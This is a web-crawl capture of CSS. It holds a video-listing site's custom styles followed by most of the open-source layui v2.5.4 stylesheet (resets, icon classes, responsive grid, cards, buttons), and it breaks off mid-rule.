.addition-content .videoContent .videoName span{height:22px;width:22px;color:#fff;background:#00adef;text-align:center;line-height:22px;border-radius:5px;margin-top:15px;margin-right:10px;margin-left:6px}
.addition-content .videoContent .videoName .hot{background:orange;color:#fff}
.addition-content .videoContent .region{width:100px}
.addition-content .videoContent .category{width:100px}
.addition-content .videoContent .address{width:100px;text-decoration:none;color:#d31e1e;}
.addition-content .videoContent .time{width:150px}
.addition-content .title{height:40px;width:960px;background:url(../img/listBg_03.jpg) no-repeat center;text-align:center;line-height:40px;font-size:16px;color:#fff}
.addition-content .videoDown{width:960px;background:#fff;margin-bottom:20px}
.addition-content .videoDown .DownList{width:60%;height:121px;margin:0 auto;background:#fff}
.addition-content .videoDown .DownList li{width:50%;text-align:center;float:left;margin-top:40px}
.addition-content .videoDown .DownList li a{width:200px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .DownList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.addition-content .videoDown .videoList{width:920px;height:auto;margin:0 auto;padding-bottom:40px;overflow:auto}
.addition-content .videoDown .videoList li{width:228px;float:left;margin-top:40px;font-size:16px}
.addition-content .videoDown .videoList li a{width:180px;height:40px;text-align:center;line-height:40px;color:#333;margin:0 auto;display:inline-block;background:#fff3ea;border:1px solid #f9d2b3;font-size:16px}
.addition-content .videoDown .videoList li a:hover{background:#cdf1ff;border:1px solid #00adef}
.cartoon{width:1200px;margin:0 auto;background:#fff;padding-top:52px}
.repor-notice{height:120px;width:100%;overflow:hidden}
.marquee-contain{width:1000%;height:120px;line-height:120px}
.marquee{float:left;height:120px;line-height:120px}
.marquee>ul{list-style:none;overflow:hidden}
.marquee>ul>li{float:left;margin:0;color:#333;font-size:12px;margin-left:10px}
.marquee>ul>li ul li{float:left;width:220px;height:160px;text-align:left;margin-left:20px}
.marquee>ul>li ul li:last-child{margin-right:-20px}
.marquee>ul>li ul li img{width:220px;height:160px}
#demo2>ul>li ul li:first-child{margin-left:10px}
.videoName i {margin: 10px;color: #fff;background: #1944aa;text-align: center;line-height: 22px;border-radius: 5px;padding: 3px 6px;font-size: 10px;}
.addition-content .videoContent span.time1,.addition-content .videoContent span.time2{float:right;}
.addition-content .videoContent span.time1{color: red;}
.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/layui.css
body_size: 16856
content:
/** layui-v2.5.4 MIT License By https://www.layui.com */
 .layui-inline,
img {
 display:inline-block;
 vertical-align:middle
}
h1,
h2,
h3,
h4,
h5,
h6 {
 font-weight:400
}
.layui-edge,
.layui-header,
.layui-inline,
.layui-main {
 position:relative
}
.layui-body,
.layui-edge,
.layui-elip {
 overflow:hidden
}
.layui-btn,
.layui-edge,
.layui-inline,
img {
 vertical-align:middle
}
.layui-btn,
.layui-disabled,
.layui-icon,
.layui-unselect {
 -moz-user-select:none;
 -webkit-user-select:none;
 -ms-user-select:none
}
.layui-elip,
.layui-form-checkbox span,
.layui-form-pane .layui-form-label {
 text-overflow:ellipsis;
 white-space:nowrap
}
.layui-breadcrumb,
.layui-tree-btnGroup {
 visibility:hidden
}
blockquote,
body,
button,
dd,
div,
dl,
dt,
form,
h1,
h2,
h3,
h4,
h5,
h6,
input,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
 margin:0;
 padding:0;
 -webkit-tap-highlight-color:rgba(0,0,0,0)
}
a:active,
a:hover {
 outline:0
}
img {
 border:none
}
li {
 list-style:none
}
table {
 border-collapse:collapse;
 border-spacing:0
}
h4,
h5,
h6 {
 font-size:100%
}
button,
input,
optgroup,
option,
select,
textarea {
 font-family:inherit;
 font-size:inherit;
 font-style:inherit;
 font-weight:inherit;
 outline:0
}
pre {
 white-space:pre-wrap;
 white-space:-moz-pre-wrap;
 white-space:-pre-wrap;
 white-space:-o-pre-wrap;
 word-wrap:break-word
}
body {
 line-height:24px;
 font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif
}
hr {
 height:1px;
 margin:10px 0;
 border:0;
 clear:both
}
a {
 color:#333;
 text-decoration:none
}
a:hover {
 color:#777
}
a cite {
 font-style:normal;
 *cursor:pointer
}
.layui-border-box,
.layui-border-box * {
 box-sizing:border-box
}
.layui-box,
.layui-box * {
 box-sizing:content-box
}
.layui-clear {
 clear:both;
 *zoom:1
}
.layui-clear:after {
 content:'\20';
 clear:both;
 *zoom:1;
 display:block;
 height:0
}
.layui-inline {
 *display:inline;
 *zoom:1
}
.layui-edge {
 display:inline-block;
 width:0;
 height:0;
 border-width:6px;
 border-style:dashed;
 border-color:transparent
}
.layui-edge-top {
 top:-4px;
 border-bottom-color:#999;
 border-bottom-style:solid
}
.layui-edge-right {
 border-left-color:#999;
 border-left-style:solid
}
.layui-edge-bottom {
 top:2px;
 border-top-color:#999;
 border-top-style:solid
}
.layui-edge-left {
 border-right-color:#999;
 border-right-style:solid
}
.layui-disabled,
.layui-disabled:hover {
 color:#d2d2d2!important;
 cursor:not-allowed!important
}
.layui-circle {
 border-radius:100%
}
.layui-show {
 display:block!important
}
.layui-hide {
 display:none!important
}
@font-face {
 font-family:layui-icon;
 src:url(../font/iconfont.eot?v=250);
 src:url(../font/iconfont.eot?v=250#iefix) format('embedded-opentype'),
 url(../font/iconfont.woff2?v=250) format('woff2'),
 url(../font/iconfont.woff?v=250) format('woff'),
 url(../font/iconfont.ttf?v=250) format('truetype'),
 url(../font/iconfont.svg?v=250#layui-icon) format('svg')
}
.layui-icon {
 font-family:layui-icon!important;
 font-size:16px;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale
}
.layui-icon-reply-fill:before {
 content:"\e611"
}
.layui-icon-set-fill:before {
 content:"\e614"
}
.layui-icon-menu-fill:before {
 content:"\e60f"
}
.layui-icon-search:before {
 content:"\e615"
}
.layui-icon-share:before {
 content:"\e641"
}
.layui-icon-set-sm:before {
 content:"\e620"
}
.layui-icon-engine:before {
 content:"\e628"
}
.layui-icon-close:before {
 content:"\1006"
}
.layui-icon-close-fill:before {
 content:"\1007"
}
.layui-icon-chart-screen:before {
 content:"\e629"
}
.layui-icon-star:before {
 content:"\e600"
}
.layui-icon-circle-dot:before {
 content:"\e617"
}
.layui-icon-chat:before {
 content:"\e606"
}
.layui-icon-release:before {
 content:"\e609"
}
.layui-icon-list:before {
 content:"\e60a"
}
.layui-icon-chart:before {
 content:"\e62c"
}
.layui-icon-ok-circle:before {
 content:"\1005"
}
.layui-icon-layim-theme:before {
 content:"\e61b"
}
.layui-icon-table:before {
 content:"\e62d"
}
.layui-icon-right:before {
 content:"\e602"
}
.layui-icon-left:before {
 content:"\e603"
}
.layui-icon-cart-simple:before {
 content:"\e698"
}
.layui-icon-face-cry:before {
 content:"\e69c"
}
.layui-icon-face-smile:before {
 content:"\e6af"
}
.layui-icon-survey:before {
 content:"\e6b2"
}
.layui-icon-tree:before {
 content:"\e62e"
}
.layui-icon-upload-circle:before {
 content:"\e62f"
}
.layui-icon-add-circle:before {
 content:"\e61f"
}
.layui-icon-download-circle:before {
 content:"\e601"
}
.layui-icon-templeate-1:before {
 content:"\e630"
}
.layui-icon-util:before {
 content:"\e631"
}
.layui-icon-face-surprised:before {
 content:"\e664"
}
.layui-icon-edit:before {
 content:"\e642"
}
.layui-icon-speaker:before {
 content:"\e645"
}
.layui-icon-down:before {
 content:"\e61a"
}
.layui-icon-file:before {
 content:"\e621"
}
.layui-icon-layouts:before {
 content:"\e632"
}
.layui-icon-rate-half:before {
 content:"\e6c9"
}
.layui-icon-add-circle-fine:before {
 content:"\e608"
}
.layui-icon-prev-circle:before {
 content:"\e633"
}
.layui-icon-read:before {
 content:"\e705"
}
.layui-icon-404:before {
 content:"\e61c"
}
.layui-icon-carousel:before {
 content:"\e634"
}
.layui-icon-help:before {
 content:"\e607"
}
.layui-icon-code-circle:before {
 content:"\e635"
}
.layui-icon-water:before {
 content:"\e636"
}
.layui-icon-username:before {
 content:"\e66f"
}
.layui-icon-find-fill:before {
 content:"\e670"
}
.layui-icon-about:before {
 content:"\e60b"
}
.layui-icon-location:before {
 content:"\e715"
}
.layui-icon-up:before {
 content:"\e619"
}
.layui-icon-pause:before {
 content:"\e651"
}
.layui-icon-date:before {
 content:"\e637"
}
.layui-icon-layim-uploadfile:before {
 content:"\e61d"
}
.layui-icon-delete:before {
 content:"\e640"
}
.layui-icon-play:before {
 content:"\e652"
}
.layui-icon-top:before {
 content:"\e604"
}
.layui-icon-friends:before {
 content:"\e612"
}
.layui-icon-refresh-3:before {
 content:"\e9aa"
}
.layui-icon-ok:before {
 content:"\e605"
}
.layui-icon-layer:before {
 content:"\e638"
}
.layui-icon-face-smile-fine:before {
 content:"\e60c"
}
.layui-icon-dollar:before {
 content:"\e659"
}
.layui-icon-group:before {
 content:"\e613"
}
.layui-icon-layim-download:before {
 content:"\e61e"
}
.layui-icon-picture-fine:before {
 content:"\e60d"
}
.layui-icon-link:before {
 content:"\e64c"
}
.layui-icon-diamond:before {
 content:"\e735"
}
.layui-icon-log:before {
 content:"\e60e"
}
.layui-icon-rate-solid:before {
 content:"\e67a"
}
.layui-icon-fonts-del:before {
 content:"\e64f"
}
.layui-icon-unlink:before {
 content:"\e64d"
}
.layui-icon-fonts-clear:before {
 content:"\e639"
}
.layui-icon-triangle-r:before {
 content:"\e623"
}
.layui-icon-circle:before {
 content:"\e63f"
}
.layui-icon-radio:before {
 content:"\e643"
}
.layui-icon-align-center:before {
 content:"\e647"
}
.layui-icon-align-right:before {
 content:"\e648"
}
.layui-icon-align-left:before {
 content:"\e649"
}
.layui-icon-loading-1:before {
 content:"\e63e"
}
.layui-icon-return:before {
 content:"\e65c"
}
.layui-icon-fonts-strong:before {
 content:"\e62b"
}
.layui-icon-upload:before {
 content:"\e67c"
}
.layui-icon-dialogue:before {
 content:"\e63a"
}
.layui-icon-video:before {
 content:"\e6ed"
}
.layui-icon-headset:before {
 content:"\e6fc"
}
.layui-icon-cellphone-fine:before {
 content:"\e63b"
}
.layui-icon-add-1:before {
 content:"\e654"
}
.layui-icon-face-smile-b:before {
 content:"\e650"
}
.layui-icon-fonts-html:before {
 content:"\e64b"
}
.layui-icon-form:before {
 content:"\e63c"
}
.layui-icon-cart:before {
 content:"\e657"
}
.layui-icon-camera-fill:before {
 content:"\e65d"
}
.layui-icon-tabs:before {
 content:"\e62a"
}
.layui-icon-fonts-code:before {
 content:"\e64e"
}
.layui-icon-fire:before {
 content:"\e756"
}
.layui-icon-set:before {
 content:"\e716"
}
.layui-icon-fonts-u:before {
 content:"\e646"
}
.layui-icon-triangle-d:before {
 content:"\e625"
}
.layui-icon-tips:before {
 content:"\e702"
}
.layui-icon-picture:before {
 content:"\e64a"
}
.layui-icon-more-vertical:before {
 content:"\e671"
}
.layui-icon-flag:before {
 content:"\e66c"
}
.layui-icon-loading:before {
 content:"\e63d"
}
.layui-icon-fonts-i:before {
 content:"\e644"
}
.layui-icon-refresh-1:before {
 content:"\e666"
}
.layui-icon-rmb:before {
 content:"\e65e"
}
.layui-icon-home:before {
 content:"\e68e"
}
.layui-icon-user:before {
 content:"\e770"
}
.layui-icon-notice:before {
 content:"\e667"
}
.layui-icon-login-weibo:before {
 content:"\e675"
}
.layui-icon-voice:before {
 content:"\e688"
}
.layui-icon-upload-drag:before {
 content:"\e681"
}
.layui-icon-login-qq:before {
 content:"\e676"
}
.layui-icon-snowflake:before {
 content:"\e6b1"
}
.layui-icon-file-b:before {
 content:"\e655"
}
.layui-icon-template:before {
 content:"\e663"
}
.layui-icon-auz:before {
 content:"\e672"
}
.layui-icon-console:before {
 content:"\e665"
}
.layui-icon-app:before {
 content:"\e653"
}
.layui-icon-prev:before {
 content:"\e65a"
}
.layui-icon-website:before {
 content:"\e7ae"
}
.layui-icon-next:before {
 content:"\e65b"
}
.layui-icon-component:before {
 content:"\e857"
}
.layui-icon-more:before {
 content:"\e65f"
}
.layui-icon-login-wechat:before {
 content:"\e677"
}
.layui-icon-shrink-right:before {
 content:"\e668"
}
.layui-icon-spread-left:before {
 content:"\e66b"
}
.layui-icon-camera:before {
 content:"\e660"
}
.layui-icon-note:before {
 content:"\e66e"
}
.layui-icon-refresh:before {
 content:"\e669"
}
.layui-icon-female:before {
 content:"\e661"
}
.layui-icon-male:before {
 content:"\e662"
}
.layui-icon-password:before {
 content:"\e673"
}
.layui-icon-senior:before {
 content:"\e674"
}
.layui-icon-theme:before {
 content:"\e66a"
}
.layui-icon-tread:before {
 content:"\e6c5"
}
.layui-icon-praise:before {
 content:"\e6c6"
}
.layui-icon-star-fill:before {
 content:"\e658"
}
.layui-icon-rate:before {
 content:"\e67b"
}
.layui-icon-template-1:before {
 content:"\e656"
}
.layui-icon-vercode:before {
 content:"\e679"
}
.layui-icon-cellphone:before {
 content:"\e678"
}
.layui-icon-screen-full:before {
 content:"\e622"
}
.layui-icon-screen-restore:before {
 content:"\e758"
}
.layui-icon-cols:before {
 content:"\e610"
}
.layui-icon-export:before {
 content:"\e67d"
}
.layui-icon-print:before {
 content:"\e66d"
}
.layui-icon-slider:before {
 content:"\e714"
}
.layui-icon-addition:before {
 content:"\e624"
}
.layui-icon-subtraction:before {
 content:"\e67e"
}
.layui-icon-service:before {
 content:"\e626"
}
.layui-icon-transfer:before {
 content:"\e691"
}
.layui-main {
 width:1140px;
 margin:0 auto
}
.layui-header {
 z-index:1000;
 height:60px
}
.layui-header a:hover {
 transition:all .5s;
 -webkit-transition:all .5s
}
.layui-side {
 position:fixed;
 left:0;
 top:0;
 bottom:0;
 z-index:999;
 width:200px;
 overflow-x:hidden
}
.layui-side-scroll {
 position:relative;
 width:220px;
 height:100%;
 overflow-x:hidden
}
.layui-body {
 position:absolute;
 left:200px;
 right:0;
 top:0;
 bottom:0;
 z-index:998;
 width:auto;
 overflow-y:auto;
 box-sizing:border-box
}
.layui-layout-body {
 overflow:hidden
}
.layui-layout-admin .layui-header {
 background-color:#23262E
}
.layui-layout-admin .layui-side {
 top:60px;
 width:200px;
 overflow-x:hidden
}
.layui-layout-admin .layui-body {
 position:fixed;
 top:60px;
 bottom:44px
}
.layui-layout-admin .layui-main {
 width:auto;
 margin:0 15px
}
.layui-layout-admin .layui-footer {
 position:fixed;
 left:200px;
 right:0;
 bottom:0;
 height:44px;
 line-height:44px;
 padding:0 15px;
 background-color:#eee
}
.layui-layout-admin .layui-logo {
 position:absolute;
 left:0;
 top:0;
 width:200px;
 height:100%;
 line-height:60px;
 text-align:center;
 color:#009688;
 font-size:16px
}
.layui-layout-admin .layui-header .layui-nav {
 background:0 0
}
.layui-layout-left {
 position:absolute!important;
 left:200px;
 top:0
}
.layui-layout-right {
 position:absolute!important;
 right:0;
 top:0
}
.layui-container {
 position:relative;
 margin:0 auto;
 padding:0 15px;
 box-sizing:border-box
}
.layui-fluid {
 position:relative;
 margin:0 auto;
 padding:0 15px
}
.layui-row:after,
.layui-row:before {
 content:'';
 display:block;
 clear:both
}
.layui-col-lg1,
.layui-col-lg10,
.layui-col-lg11,
.layui-col-lg12,
.layui-col-lg2,
.layui-col-lg3,
.layui-col-lg4,
.layui-col-lg5,
.layui-col-lg6,
.layui-col-lg7,
.layui-col-lg8,
.layui-col-lg9,
.layui-col-md1,
.layui-col-md10,
.layui-col-md11,
.layui-col-md12,
.layui-col-md2,
.layui-col-md3,
.layui-col-md4,
.layui-col-md5,
.layui-col-md6,
.layui-col-md7,
.layui-col-md8,
.layui-col-md9,
.layui-col-sm1,
.layui-col-sm10,
.layui-col-sm11,
.layui-col-sm12,
.layui-col-sm2,
.layui-col-sm3,
.layui-col-sm4,
.layui-col-sm5,
.layui-col-sm6,
.layui-col-sm7,
.layui-col-sm8,
.layui-col-sm9,
.layui-col-xs1,
.layui-col-xs10,
.layui-col-xs11,
.layui-col-xs12,
.layui-col-xs2,
.layui-col-xs3,
.layui-col-xs4,
.layui-col-xs5,
.layui-col-xs6,
.layui-col-xs7,
.layui-col-xs8,
.layui-col-xs9 {
 position:relative;
 display:block;
 box-sizing:border-box
}
.layui-col-xs1,
.layui-col-xs10,
.layui-col-xs11,
.layui-col-xs12,
.layui-col-xs2,
.layui-col-xs3,
.layui-col-xs4,
.layui-col-xs5,
.layui-col-xs6,
.layui-col-xs7,
.layui-col-xs8,
.layui-col-xs9 {
 float:left
}
.layui-col-xs1 {
 width:8.33333333%
}
.layui-col-xs2 {
 width:16.66666667%
}
.layui-col-xs3 {
 width:25%
}
.layui-col-xs4 {
 width:33.33333333%
}
.layui-col-xs5 {
 width:41.66666667%
}
.layui-col-xs6 {
 width:50%
}
.layui-col-xs7 {
 width:58.33333333%
}
.layui-col-xs8 {
 width:66.66666667%
}
.layui-col-xs9 {
 width:75%
}
.layui-col-xs10 {
 width:83.33333333%
}
.layui-col-xs11 {
 width:91.66666667%
}
.layui-col-xs12 {
 width:100%
}
.layui-col-xs-offset1 {
 margin-left:8.33333333%
}
.layui-col-xs-offset2 {
 margin-left:16.66666667%
}
.layui-col-xs-offset3 {
 margin-left:25%
}
.layui-col-xs-offset4 {
 margin-left:33.33333333%
}
.layui-col-xs-offset5 {
 margin-left:41.66666667%
}
.layui-col-xs-offset6 {
 margin-left:50%
}
.layui-col-xs-offset7 {
 margin-left:58.33333333%
}
.layui-col-xs-offset8 {
 margin-left:66.66666667%
}
.layui-col-xs-offset9 {
 margin-left:75%
}
.layui-col-xs-offset10 {
 margin-left:83.33333333%
}
.layui-col-xs-offset11 {
 margin-left:91.66666667%
}
.layui-col-xs-offset12 {
 margin-left:100%
}
@media screen and (max-width:768px) {
 .layui-hide-xs {
  display:none!important
 }
 .layui-show-xs-block {
  display:block!important
 }
 .layui-show-xs-inline {
  display:inline!important
 }
 .layui-show-xs-inline-block {
  display:inline-block!important
 }
}
@media screen and (min-width:768px) {
 .layui-container {
  width:750px
 }
 .layui-hide-sm {
  display:none!important
 }
 .layui-show-sm-block {
  display:block!important
 }
 .layui-show-sm-inline {
  display:inline!important
 }
 .layui-show-sm-inline-block {
  display:inline-block!important
 }
 .layui-col-sm1,
 .layui-col-sm10,
 .layui-col-sm11,
 .layui-col-sm12,
 .layui-col-sm2,
 .layui-col-sm3,
 .layui-col-sm4,
 .layui-col-sm5,
 .layui-col-sm6,
 .layui-col-sm7,
 .layui-col-sm8,
 .layui-col-sm9 {
  float:left
 }
 .layui-col-sm1 {
  width:8.33333333%
 }
 .layui-col-sm2 {
  width:16.66666667%
 }
 .layui-col-sm3 {
  width:25%
 }
 .layui-col-sm4 {
  width:33.33333333%
 }
 .layui-col-sm5 {
  width:41.66666667%
 }
 .layui-col-sm6 {
  width:50%
 }
 .layui-col-sm7 {
  width:58.33333333%
 }
 .layui-col-sm8 {
  width:66.66666667%
 }
 .layui-col-sm9 {
  width:75%
 }
 .layui-col-sm10 {
  width:83.33333333%
 }
 .layui-col-sm11 {
  width:91.66666667%
 }
 .layui-col-sm12 {
  width:100%
 }
 .layui-col-sm-offset1 {
  margin-left:8.33333333%
 }
 .layui-col-sm-offset2 {
  margin-left:16.66666667%
 }
 .layui-col-sm-offset3 {
  margin-left:25%
 }
 .layui-col-sm-offset4 {
  margin-left:33.33333333%
 }
 .layui-col-sm-offset5 {
  margin-left:41.66666667%
 }
 .layui-col-sm-offset6 {
  margin-left:50%
 }
 .layui-col-sm-offset7 {
  margin-left:58.33333333%
 }
 .layui-col-sm-offset8 {
  margin-left:66.66666667%
 }
 .layui-col-sm-offset9 {
  margin-left:75%
 }
 .layui-col-sm-offset10 {
  margin-left:83.33333333%
 }
 .layui-col-sm-offset11 {
  margin-left:91.66666667%
 }
 .layui-col-sm-offset12 {
  margin-left:100%
 }
}
@media screen and (min-width:992px) {
 .layui-container {
  width:970px
 }
 .layui-hide-md {
  display:none!important
 }
 .layui-show-md-block {
  display:block!important
 }
 .layui-show-md-inline {
  display:inline!important
 }
 .layui-show-md-inline-block {
  display:inline-block!important
 }
 .layui-col-md1,
 .layui-col-md10,
 .layui-col-md11,
 .layui-col-md12,
 .layui-col-md2,
 .layui-col-md3,
 .layui-col-md4,
 .layui-col-md5,
 .layui-col-md6,
 .layui-col-md7,
 .layui-col-md8,
 .layui-col-md9 {
  float:left
 }
 .layui-col-md1 {
  width:8.33333333%
 }
 .layui-col-md2 {
  width:16.66666667%
 }
 .layui-col-md3 {
  width:25%
 }
 .layui-col-md4 {
  width:33.33333333%
 }
 .layui-col-md5 {
  width:41.66666667%
 }
 .layui-col-md6 {
  width:50%
 }
 .layui-col-md7 {
  width:58.33333333%
 }
 .layui-col-md8 {
  width:66.66666667%
 }
 .layui-col-md9 {
  width:75%
 }
 .layui-col-md10 {
  width:83.33333333%
 }
 .layui-col-md11 {
  width:91.66666667%
 }
 .layui-col-md12 {
  width:100%
 }
 .layui-col-md-offset1 {
  margin-left:8.33333333%
 }
 .layui-col-md-offset2 {
  margin-left:16.66666667%
 }
 .layui-col-md-offset3 {
  margin-left:25%
 }
 .layui-col-md-offset4 {
  margin-left:33.33333333%
 }
 .layui-col-md-offset5 {
  margin-left:41.66666667%
 }
 .layui-col-md-offset6 {
  margin-left:50%
 }
 .layui-col-md-offset7 {
  margin-left:58.33333333%
 }
 .layui-col-md-offset8 {
  margin-left:66.66666667%
 }
 .layui-col-md-offset9 {
  margin-left:75%
 }
 .layui-col-md-offset10 {
  margin-left:83.33333333%
 }
 .layui-col-md-offset11 {
  margin-left:91.66666667%
 }
 .layui-col-md-offset12 {
  margin-left:100%
 }
}
@media screen and (min-width:1200px) {
 .layui-container {
  width:1170px
 }
 .layui-hide-lg {
  display:none!important
 }
 .layui-show-lg-block {
  display:block!important
 }
 .layui-show-lg-inline {
  display:inline!important
 }
 .layui-show-lg-inline-block {
  display:inline-block!important
 }
 .layui-col-lg1,
 .layui-col-lg10,
 .layui-col-lg11,
 .layui-col-lg12,
 .layui-col-lg2,
 .layui-col-lg3,
 .layui-col-lg4,
 .layui-col-lg5,
 .layui-col-lg6,
 .layui-col-lg7,
 .layui-col-lg8,
 .layui-col-lg9 {
  float:left
 }
 .layui-col-lg1 {
  width:8.33333333%
 }
 .layui-col-lg2 {
  width:16.66666667%
 }
 .layui-col-lg3 {
  width:25%
 }
 .layui-col-lg4 {
  width:33.33333333%
 }
 .layui-col-lg5 {
  width:41.66666667%
 }
 .layui-col-lg6 {
  width:50%
 }
 .layui-col-lg7 {
  width:58.33333333%
 }
 .layui-col-lg8 {
  width:66.66666667%
 }
 .layui-col-lg9 {
  width:75%
 }
 .layui-col-lg10 {
  width:83.33333333%
 }
 .layui-col-lg11 {
  width:91.66666667%
 }
 .layui-col-lg12 {
  width:100%
 }
 .layui-col-lg-offset1 {
  margin-left:8.33333333%
 }
 .layui-col-lg-offset2 {
  margin-left:16.66666667%
 }
 .layui-col-lg-offset3 {
  margin-left:25%
 }
 .layui-col-lg-offset4 {
  margin-left:33.33333333%
 }
 .layui-col-lg-offset5 {
  margin-left:41.66666667%
 }
 .layui-col-lg-offset6 {
  margin-left:50%
 }
 .layui-col-lg-offset7 {
  margin-left:58.33333333%
 }
 .layui-col-lg-offset8 {
  margin-left:66.66666667%
 }
 .layui-col-lg-offset9 {
  margin-left:75%
 }
 .layui-col-lg-offset10 {
  margin-left:83.33333333%
 }
 .layui-col-lg-offset11 {
  margin-left:91.66666667%
 }
 .layui-col-lg-offset12 {
  margin-left:100%
 }
}
.layui-col-space1 {
 margin:-.5px
}
.layui-col-space1>* {
 padding:.5px
}
.layui-col-space3 {
 margin:-1.5px
}
.layui-col-space3>* {
 padding:1.5px
}
.layui-col-space5 {
 margin:-2.5px
}
.layui-col-space5>* {
 padding:2.5px
}
.layui-col-space8 {
 margin:-3.5px
}
.layui-col-space8>* {
 padding:3.5px
}
.layui-col-space10 {
 margin:-5px
}
.layui-col-space10>* {
 padding:5px
}
.layui-col-space12 {
 margin:-6px
}
.layui-col-space12>* {
 padding:6px
}
.layui-col-space15 {
 margin:-7.5px
}
.layui-col-space15>* {
 padding:7.5px
}
.layui-col-space18 {
 margin:-9px
}
.layui-col-space18>* {
 padding:9px
}
.layui-col-space20 {
 margin:-10px
}
.layui-col-space20>* {
 padding:10px
}
.layui-col-space22 {
 margin:-11px
}
.layui-col-space22>* {
 padding:11px
}
.layui-col-space25 {
 margin:-12.5px
}
.layui-col-space25>* {
 padding:12.5px
}
.layui-col-space30 {
 margin:-15px
}
.layui-col-space30>* {
 padding:15px
}
.layui-btn,
.layui-input,
.layui-select,
.layui-textarea,
.layui-upload-button {
 outline:0;
 -webkit-appearance:none;
 transition:all .3s;
 -webkit-transition:all .3s;
 box-sizing:border-box
}
.layui-elem-quote {
 margin-bottom:10px;
 padding:15px;
 line-height:22px;
 border-left:5px solid #009688;
 border-radius:0 2px 2px 0;
 background-color:#f2f2f2
}
.layui-quote-nm {
 border-style:solid;
 border-width:1px 1px 1px 5px;
 background:0 0
}
.layui-elem-field {
 margin-bottom:10px;
 padding:0;
 border-width:1px;
 border-style:solid
}
.layui-elem-field legend {
 margin-left:20px;
 padding:0 10px;
 font-size:20px;
 font-weight:300
}
.layui-field-title {
 margin:10px 0 20px;
 border-width:1px 0 0
}
.layui-field-box {
 padding:10px 15px
}
.layui-field-title .layui-field-box {
 padding:10px 0
}
.layui-progress {
 position:relative;
 height:6px;
 border-radius:20px;
 background-color:#e2e2e2
}
.layui-progress-bar {
 position:absolute;
 left:0;
 top:0;
 width:0;
 max-width:100%;
 height:6px;
 border-radius:20px;
 text-align:right;
 background-color:#5FB878;
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-progress-big,
.layui-progress-big .layui-progress-bar {
 height:18px;
 line-height:18px
}
.layui-progress-text {
 position:relative;
 top:-20px;
 line-height:18px;
 font-size:12px;
 color:#666
}
.layui-progress-big .layui-progress-text {
 position:static;
 padding:0 10px;
 color:#fff
}
.layui-collapse {
 border-width:1px;
 border-style:solid;
 border-radius:2px
}
.layui-colla-content,
.layui-colla-item {
 border-top-width:1px;
 border-top-style:solid
}
.layui-colla-item:first-child {
 border-top:none
}
.layui-colla-title {
 position:relative;
 height:42px;
 line-height:42px;
 padding:0 15px 0 35px;
 color:#333;
 background-color:#f2f2f2;
 cursor:pointer;
 font-size:14px;
 overflow:hidden
}
.layui-colla-content {
 display:none;
 padding:10px 15px;
 line-height:22px;
 color:#666
}
.layui-colla-icon {
 position:absolute;
 left:15px;
 top:0;
 font-size:14px
}
.layui-card {
 margin-bottom:15px;
 border-radius:2px;
 background-color:#fff;
 box-shadow:0 1px 2px 0 rgba(0,0,0,.05)
}
.layui-card:last-child {
 margin-bottom:0
}
.layui-card-header {
 position:relative;
 height:42px;
 line-height:42px;
 padding:0 15px;
 border-bottom:1px solid #f6f6f6;
 color:#333;
 border-radius:2px 2px 0 0;
 font-size:14px
}
.layui-bg-black,
.layui-bg-blue,
.layui-bg-cyan,
.layui-bg-green,
.layui-bg-orange,
.layui-bg-red {
 color:#fff!important
}
.layui-card-body {
 position:relative;
 padding:10px 15px;
 line-height:24px
}
.layui-card-body[pad15] {
 padding:15px
}
.layui-card-body[pad20] {
 padding:20px
}
.layui-card-body .layui-table {
 margin:5px 0
}
.layui-card .layui-tab {
 margin:0
}
.layui-panel-window {
 position:relative;
 padding:15px;
 border-radius:0;
 border-top:5px solid #E6E6E6;
 background-color:#fff
}
.layui-auxiliar-moving {
 position:fixed;
 left:0;
 right:0;
 top:0;
 bottom:0;
 width:100%;
 height:100%;
 background:0 0;
 z-index:9999999999
}
.layui-form-label,
.layui-form-mid,
.layui-form-select,
.layui-input-block,
.layui-input-inline,
.layui-textarea {
 position:relative
}
.layui-bg-red {
 background-color:#FF5722!important
}
.layui-bg-orange {
 background-color:#FFB800!important
}
.layui-bg-green {
 background-color:#009688!important
}
.layui-bg-cyan {
 background-color:#2F4056!important
}
.layui-bg-blue {
 background-color:#1E9FFF!important
}
.layui-bg-black {
 background-color:#393D49!important
}
.layui-bg-gray {
 background-color:#eee!important;
 color:#666!important
}
.layui-badge-rim,
.layui-colla-content,
.layui-colla-item,
.layui-collapse,
.layui-elem-field,
.layui-form-pane .layui-form-item[pane],
.layui-form-pane .layui-form-label,
.layui-input,
.layui-layedit,
.layui-layedit-tool,
.layui-quote-nm,
.layui-select,
.layui-tab-bar,
.layui-tab-card,
.layui-tab-title,
.layui-tab-title .layui-this:after,
.layui-textarea {
 border-color:#e6e6e6
}
.layui-timeline-item:before,
hr {
 background-color:#e6e6e6
}
.layui-text {
 line-height:22px;
 font-size:14px;
 color:#666
}
.layui-text h1,
.layui-text h2,
.layui-text h3 {
 font-weight:500;
 color:#333
}
.layui-text h1 {
 font-size:30px
}
.layui-text h2 {
 font-size:24px
}
.layui-text h3 {
 font-size:18px
}
.layui-text a:not(.layui-btn) {
 color:#01AAED
}
.layui-text a:not(.layui-btn):hover {
 text-decoration:underline
}
.layui-text ul {
 padding:5px 0 5px 15px
}
.layui-text ul li {
 margin-top:5px;
 list-style-type:disc
}
.layui-text em,
.layui-word-aux {
 color:#999!important;
 padding:0 5px!important
}
.layui-btn {
 display:inline-block;
 height:38px;
 line-height:38px;
 padding:0 18px;
 background-color:#009688;
 color:#fff;
 white-space:nowrap;
 text-align:center;
 font-size:14px;
 border:none;
 border-radius:2px;
 cursor:pointer
}
.layui-btn:hover {
 opacity:.8;
 filter:alpha(opacity=80);
 color:#fff
}
.layui-btn:active {
 opacity:1;
 filter:alpha(opacity=100)
}
.layui-btn+.layui-btn {
 margin-left:10px
}
.layui-btn-container {
 font-size:0
}
.layui-btn-container .layui-btn {
 margin-right:10px;
 margin-bottom:10px
}
.layui-btn-container .layui-btn+.layui-btn {
 margin-left:0
}
.layui-table .layui-btn-container .layui-btn {
